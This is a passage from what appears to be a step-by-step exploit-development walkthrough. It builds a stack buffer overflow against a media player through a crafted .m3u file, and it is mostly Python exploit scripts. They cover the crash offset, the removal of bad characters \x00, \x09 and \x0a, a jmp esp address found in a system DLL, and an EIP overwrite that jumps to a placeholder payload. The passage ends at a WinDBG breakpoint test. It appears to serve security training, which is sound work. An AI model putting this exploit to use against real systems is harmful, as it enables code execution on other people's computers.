b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
out = 'crash30000.m3u'
junk = b'\x41' * 26083
junk += b'\x42' * 4
junk += b'\x43' * 4
junk += badchars
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code again and notice the drop-off at the 09 position.

Update the code to remove the 09 from the bad chars list.
# baddies = \x00\x09
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
out = 'crash30000.m3u'
junk = b'\x41' * 26083
junk += b'\x42' * 4
junk += b'\x43' * 4
junk += badchars
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code again and notice that there is still a drop-off in the 0a position.

Update the code to remove 0a from the bad chars list.
# baddies = \x00\x09\x0a
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
out = 'crash30000.m3u'
junk = b'\x41' * (26083)
junk += b'\x42' * 4
junk += b'\x43' * 4
junk += badchars
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code again and notice that we have a clear run on the bad chars list.

Load the .narly module into the WinDBG memory.

Run !nmod to get a list of the module. Since there is a bad char in the address range for the binary we are going to have to use a system module.

Use the msf-nasm_shell to find the opcodes for jmp esp.
┌──(kali㉿kali)-[~] └─$ msf-nasm_shell nasm > jmp esp 00000000 FFE4 jmp esp nasm >
Search for the system dll address range for a jmp esp command.

Update the code to include a stub for the future payload.
# baddies = \x00\x09\x0a
payload = (
b'\x45' * 400
)
out = 'crash30000.m3u'
junk = b'\x41' * (26083)
junk += b'\x42' * 4
junk += b'\x43' * 4
junk += payload
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Check the ESP to ensure that the payload is there. We should see all the 45s.

Update the code with the jmp esp address.
from struct import pack
# baddies = \x00\x09\x0a
payload = (
b'\x45' * 400
)
out = 'crash30000.m3u'
junk = b'\x41' * (26083)
junk += pack('<L', (0x7615802b))
junk += b'\x43' * 4
junk += payload
junk += b'\x44' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Insert a breakpoint in WinDBG to test the address that we just captured.

Catch the breakpoint and notice the jmp command.
